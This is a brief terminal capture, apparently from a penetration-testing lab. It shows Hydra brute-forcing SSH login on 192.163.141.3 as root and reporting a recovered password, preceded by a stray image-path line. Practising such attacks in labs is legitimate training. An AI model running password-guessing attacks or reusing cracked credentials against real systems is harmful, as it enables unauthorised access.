 ries per task
[DATA] attacking ssh://192.163.141.3:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 3913 to do in 01:29h, 4 act
[22][ssh] host: 192.163.141.3   login: root   password: 1234567890
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06
root@attackdefense:~#